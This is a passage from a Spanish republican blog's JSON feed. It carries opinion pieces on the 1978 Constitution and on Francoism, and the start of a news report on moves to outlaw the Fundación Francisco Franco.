comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5537483991955470752"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5537483991955470752"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/mas-de-2500-fosas-comunes-en-espana-y.html","title":"Más de 2.500 fosas comunes en España y 114.000 desaparecidos del franquismo y el ‘número dos’ de Feijóo (PP) dice esta barbaridad ‘nostálgica’ que les equipara con Vox"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguyb33-oljrzR1ehd2Uet2aBLPs0BeZUNDHvNSnJRFDVm26Cp3k8JPjEmCwr3T8e7eARG5rSHFnaTOd6S_I4BZAez3ZiZHRvdBiKuTiU50OCI6Vz4LPC0aZgDC0pIclBc3pk4CQzBiKwFrRlUgnxS57Yy9OPY0tu_KkCrgm0TvW3AzL8uAOTwexKC0HBpH\/s72-c\/M%C3%A1s%20de%202.500%20fosas%20comunes%20en%20Espa%C3%B1a%20y%20114.000%20desaparecidos%20del%20franquismo%20y%20el%20'n%C3%BAmero%20dos'%20de.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3846989769499472375"},"published":{"$t":"2025-09-05T07:30:00.020+02:00"},"updated":{"$t":"2025-09-05T07:30:00.113+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"derecho a decidir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Proceso Constituyente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La Constitución española: un parto distócico "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkeQxwb5o-huF85Z8gZ9zBKfENeNxQ2OcZCDxz1ABXYbUDVKZl-bKkNsIqPF_UKKSARln0ACSPOr4eETzuz81EBvDJZlxsudxnNp9tA8R58z5BXva1-XwNOUHOUNhfKYisv2tJX79sJSmJqLOj8l-eVmlV9GVrXorQBp-dc1ERmHuUrL4HjelG2SrmTRbp\/s1920\/La%20Constituci%C3%B3n%20espa%C3%B1ola_%20un%20parto%20dist%C3%B3cico.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkeQxwb5o-huF85Z8gZ9zBKfENeNxQ2OcZCDxz1ABXYbUDVKZl-bKkNsIqPF_UKKSARln0ACSPOr4eETzuz81EBvDJZlxsudxnNp9tA8R58z5BXva1-XwNOUHOUNhfKYisv2tJX79sJSmJqLOj8l-eVmlV9GVrXorQBp-dc1ERmHuUrL4HjelG2SrmTRbp\/s320\/La%20Constituci%C3%B3n%20espa%C3%B1ola_%20un%20parto%20dist%C3%B3cico.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Constitución española: un parto distócico\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #e69138;\"\u003EJaime Richart\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEspaña nació como nación en 1978. La Constitución vigente \nfue redactada con urgencia por padres franquistas, vigilados por un \nejército todavía poderoso. El pueblo, que llevaba cuarenta años bajo \ndictadura, no tuvo voz ni participación real; su legitimidad histórica \nse apoyó en la necesidad, no en el consenso.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"page\"\u003E\u003Cdiv id=\"content\"\u003E\u003Cmain id=\"main\"\u003E\u003Carticle id=\"post-190422\" itemscope=\"itemscope\" itemtype=\"https:\/\/schema.org\/CreativeWork\"\u003E\u003Cdiv itemprop=\"text\"\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy se invoca ese texto como sagrado cuando surgen proyectos como lo fue el \u003Cem\u003EEstatut de Catalunya\u003C\/em\u003E.\n Se olvida que es una constitución de transición, confeccionada para \nevitar conflictos y reacciones militares, no un manual rígido e \ninmutable. Compararla con constituciones francesa o estadounidense es \nabsurdo: aquellas fueron fruto de debates amplios y participación real; \nla española nació de circunstancias excepcionales y de urgencia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EExigir hoy rigidez es ignorar la historia. Los redactores \ndejaron puertas abiertas por necesidad, no por generosidad; su prudencia\n no convierte la Constitución en un dogma. La interpretación requiere \nsentido común, flexibilidad y madurez política: cualidades que España \ntodavía no ha alcanzado plenamente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl pueblo español fue relegado entonces a un \nreferéndum apresurado, sin posibilidad de debatir el texto. Ignorar esto\n y fingir reverencia perpetúa la ofensa histórica. Someter la \nConstitución al juicio del pueblo sería un acto de justicia democrática:\n reconocer que los ciudadanos nunca pudieron intervenir en su creación y\n que su voz sigue siendo imprescindible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa política debe demostrar sensatez y responsabilidad. No se trata de\n proteger un mito, sino de asumir que la democracia española aún tiene \ncuentas pendientes con sus ciudadanos y con su propia historia. \nReconocerlo es el primer paso para alcanzar una madurez política real. \nMientras no se haga así, para mucha población ahora silenciosa, España \nseguirá siendo una nación provisional compuesta de territorios unidos a \nla fuerza.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EJaime Richart\u0026nbsp;\u003Cbr \/\u003EAntropólogo y jurista\u003C\/span\u003E\u003C\/div\u003E\u003C\/article\u003E\u003C\/main\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/kaosenlared.net\/la-constitucion-espanola-un-parto-distocico\/\" target=\"_blank\"\u003Ekaosenlared.net\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3846989769499472375\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3846989769499472375?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3846989769499472375"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3846989769499472375"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/la-constitucion-espanola-un-parto.html","title":"La Constitución española: un parto distócico "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkeQxwb5o-huF85Z8gZ9zBKfENeNxQ2OcZCDxz1ABXYbUDVKZl-bKkNsIqPF_UKKSARln0ACSPOr4eETzuz81EBvDJZlxsudxnNp9tA8R58z5BXva1-XwNOUHOUNhfKYisv2tJX79sJSmJqLOj8l-eVmlV9GVrXorQBp-dc1ERmHuUrL4HjelG2SrmTRbp\/s72-c\/La%20Constituci%C3%B3n%20espa%C3%B1ola_%20un%20parto%20dist%C3%B3cico.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5875589966903452262"},"published":{"$t":"2025-09-03T06:30:00.011+02:00"},"updated":{"$t":"2025-09-03T06:30:00.119+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Democracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luchas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reaccionario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"El fascismo no tiene nada de guay"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbNk-Z4zttQgeBZ9O7pBUGUiuwkh09bZ0VSvMBTtaNfMSIxSKLY6r5AvUBr4pTiKhoxKGNDrktd8Lcfr-Ge_ICRBFiZSVCjJmv_KfhYYsMZhVWiv1oClqmwMKnRMHR1_GyiwKu2vgg3CW2ZIsh33N00usoNSb7U-hx8_9q6EtlMSRr2sIXmC4w_uqPod5-\/s1920\/El%20fascismo%20no%20tiene%20nada%20de%20guay.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbNk-Z4zttQgeBZ9O7pBUGUiuwkh09bZ0VSvMBTtaNfMSIxSKLY6r5AvUBr4pTiKhoxKGNDrktd8Lcfr-Ge_ICRBFiZSVCjJmv_KfhYYsMZhVWiv1oClqmwMKnRMHR1_GyiwKu2vgg3CW2ZIsh33N00usoNSb7U-hx8_9q6EtlMSRr2sIXmC4w_uqPod5-\/s320\/El%20fascismo%20no%20tiene%20nada%20de%20guay.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EEl fascismo no tiene nada de guay\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EDiego Ruiz Ruiz\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl fascismo no se le discute ni se le asiente sino que se le combate desde cualquier lugar con argumentos.  \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERecuerdo escuchar hace ya un tiempo al desterrado líder del \nPartido Popular Pablo Casado algo así como que la gente de Izquierdas \nsiempre estábamos hablando de “las fosas de no sé quién” utilizando un \nlenguaje más bien despectivo y quitándole la importancia que se merece a\n la llamada Memoria Democrática (anteriormente referida como Memoria \nHistórica sustituida por esta Ley cuya normativa es mucho más completa \nque la anterior) y eso me pareció una gran falta de respeto.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn muchas ocasiones, he hablado de mi bisabuela Rosa, abuela\n de mi madre, la cual estuvo presa durante siete largos e injustísimos \naños por el “delito” de ser hija y mujer de “rojo”. Y hoy lo vuelvo a \nhacer para intentar de alguna forma despertar la conciencia de toda esa \ngente que se cree que el Franquismo tampoco fue para tanto.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESí…eso mismo tuve que soportar escuchar en una clase a la \nque fue mi profesora de Literatura de la carrera diciéndonos que la \nDictadura fue algo que “tampoco fue para tanto” o “fue un tiempo donde \nse vivía muchísimo mejor que ahora donde hubo mucha más paz de la que \ncuentan por ahí”. Imaginad cómo me sentí yo a mis diecinueve años cuando\n escuché aquello al igual que aquella perorata fascista que nos soltó \njusto el día después de una victoria del PSOE en unas elecciones \ngenerales.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDichos discursos me parecieron siempre totalmente \npeligrosos, indecentes e inmorales pero no creáis que en aquella ocasión\n no respondí en clase. No pude callarme porque al fascismo no se le \ndiscute ni se le asiente sino que se le combate desde cualquier lugar \ncon argumentos y es justo lo que hice. Argumentos que es precisamente lo\n que esa gente no tiene.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor eso, sigo esforzándome en mis artículos y en mis \ndiscursos en explicar con argumentos e ideas contrastadas para que toda \nla gente sepa que la Dictadura de Franco no fue precisamente un tiempo \nfeliz, ni de tampoco de paz y ni mucho menos de armonía.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién hablar de ello es algo necesario negándome \nrotundamente a hablar de que en España existe una concordia real y \ntotal. No. No la habrá mientras haya restos humanos en cunetas, fosas \ncomunes y en otros diversos lugares. No habrá ni paz ni concordia \nmientras exista un sólo familiar del bando republicano sin saber dónde \nse encuentra un ser querido. Y es que hay que dejar claro que eran tan \npersonas y seres humanos como los del otro bando y sí, eran tan \nespañoles como los otros.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor eso, quiero dirigirme sobre todo a la gente joven que se\n cree que Franco fue un tipo guay o que en aquellos años de genocidio y \nexterminio, fue un tiempo plácido y mucho mejor que el que estamos \nviviendo. Y por ello, me veo en la obligación de decirles que la etapa \ndemocrática actual es, sin duda, muchísimo mejor que los casi cuarenta \naños de fascismo que tuvimos en España.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs mejor porque tienes una Educación Pública que hace que el\n hijo del obrero pueda optar a unas becas que le faciliten tener un \ntrabajo digno y seguramente mejor que el de sus padres y abuelos. Es \nmejor también porque las mujeres ya no tienen que tener el permiso de su\n padre o de su marido para que les vea un médico. Es mejor porque hoy \npuedes caminar libremente por la calle con tu pareja sea ésta de tu \nmismo sexo o no y que nadie te diga nada e incluso hasta pueden casarse \nsi ellos o ellas quieren aunque seas del Partido Popular y te llames \nJavier Maroto.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPero ya que te gusta tanto las redes sociales, ten cuidado \nporque no todo lo que te cuentan ahí es verdad. Sí, aquellos \n“influencers” a los que acudes a veces más que a un libro de texto, en \nmuchas ocasiones te están engañando y manipulando. Y fíjate que gracias a\n que tú entras, ellos se están haciendo ricos a tu costa y tú no te \nestás dando cuenta de ello.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAh y cuando dices que votas a tal partido porque son \n“españoles”, resulta que están a favor de que te quiten ayudas, becas o \nincluso, están en contra de subir el salario que ahora mismo cobras en \nese primer trabajo que encontraste.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMira: resulta que esos partidos a los que su líder se le \nhincha el pecho hablando de patriotas, no creas que luego si le votas y \nllega al poder te va a poner la vida más fácil sino al revés y si crees \nque te miento, mira las noticias de países como Argentina y verás cómo \nel pobre es aún más pobre que antes y ve cómo su “plata” disminuye a \nritmo de motosierra.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAh y si crees que las mujeres deben ser tratadas como dicen esas canciones del “reguetón”, te estás equivocando por completo.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY si te he soltado este “rollo” como tú dices es para que \nsepas, “tronco” que precisamente el fascismo no tiene ni ha tenido nunca\n nada de guay.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAhora, recapacita antes de que sea tarde y no les vuelvas a \nvotar o te estarás dando un tiro en el cuerpo entero y cuando menos te \nlo esperes, acabarán con tus derechos y tu libertad.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/fascismo-tiene-nada-guay\/20250902104352241897.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5875589966903452262\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5875589966903452262?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5875589966903452262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5875589966903452262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/el-fascismo-no-tiene-nada-de-guay.html","title":"El fascismo no tiene nada de guay"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbNk-Z4zttQgeBZ9O7pBUGUiuwkh09bZ0VSvMBTtaNfMSIxSKLY6r5AvUBr4pTiKhoxKGNDrktd8Lcfr-Ge_ICRBFiZSVCjJmv_KfhYYsMZhVWiv1oClqmwMKnRMHR1_GyiwKu2vgg3CW2ZIsh33N00usoNSb7U-hx8_9q6EtlMSRr2sIXmC4w_uqPod5-\/s72-c\/El%20fascismo%20no%20tiene%20nada%20de%20guay.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3205943420081070032"},"published":{"$t":"2025-09-01T09:30:00.037+02:00"},"updated":{"$t":"2025-09-01T09:30:00.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"apología al odio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fascismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Cultura ultima el expediente para ilegalizar la Fundación Francisco Franco en aplicación de la Ley de Memoria Democrática "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBR8lsYKfSJTo0sP2FSS6tUJltaopIaVV6r8yyG85ZvFifCvsrQvvFjj4wqDy8MbukCrww2CF7K-xo3szsgM_D7bUhMZzNRS41KXgLtw3xxbPgs_3b14uDq7bwOo0-4rofBx8SlULTxmezpQU1p6XEnja_QNB9b6XAX70kfVjX7Na-oDRAUAEEqk56aa2\/s1920\/Cultura%20ultima%20el%20expediente%20para%20ilegalizar%20la%20Fundaci%C3%B3n%20Francisco%20Franco%20en%20aplicaci%C3%B3n%20de%20la%20Ley%20de%20Memoria%20Democr%C3%A1tica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaBR8lsYKfSJTo0sP2FSS6tUJltaopIaVV6r8yyG85ZvFifCvsrQvvFjj4wqDy8MbukCrww2CF7K-xo3szsgM_D7bUhMZzNRS41KXgLtw3xxbPgs_3b14uDq7bwOo0-4rofBx8SlULTxmezpQU1p6XEnja_QNB9b6XAX70kfVjX7Na-oDRAUAEEqk56aa2\/s320\/Cultura%20ultima%20el%20expediente%20para%20ilegalizar%20la%20Fundaci%C3%B3n%20Francisco%20Franco%20en%20aplicaci%C3%B3n%20de%20la%20Ley%20de%20Memoria%20Democr%C3%A1tica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ECultura ultima el expediente para ilegalizar la Fundación Francisco Franco en aplicación de la Ley de Memoria Democrática \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EEl Ministerio de Cultura trabaja para presentar ante la Justicia la solicitud de extinción de la entidad, acusada de hacer apología del franquismo y de menospreciar a las víctimas de la dictadura\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n                \u003Cdiv\u003E\n                        \n                                    \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cpicture\u003E\n                                    \u003Csource media=\"(max-width:400px)\"\u003E\u003C\/source\u003E\n                                                                            \u003Csource media=\"(min-width:401px) and (max-width:767px)\"\u003E\u003C\/source\u003E\n                                                                            \u003Csource media=\"(min-width:768px)\"\u003E\u003C\/source\u003E\n                                                                        \n                                                                \u003Cimg alt=\"Detalle de la placa de entrada en la sede de la Fundación Francisco Franco. EP.\" data-was-processed=\"true\" height=\"450\" src=\"https:\/\/www.elplural.com\/uploads\/s1\/20\/43\/86\/2\/detalle-de-la-placa-de-entrada-en-la-sede-de-la-fundacion-francisco-franco-ep.jpeg\" title=\"Detalle de la placa de entrada en la sede de la Fundación Francisco Franco. EP.\" width=\"800\" \/\u003E\n    \u003C\/picture\u003E\u003C\/span\u003E\n\n\n                \u003C\/div\u003E\n                \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDetalle de la placa de entrada en la sede de la Fundación Francisco Franco. EP.\n                                    \u003C\/span\u003E\u003C\/p\u003E\n            \u003C\/div\u003E\u003Cdiv data-article-permalink=\"https:\/\/www.elplural.com\/sociedad\/cultura-ultima-expediente-ilegalizar-fundacion-francisco-franco-aplicacion-ley-memoria-democratica_359311102\" id=\"article-body\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl ministro de Cultura, 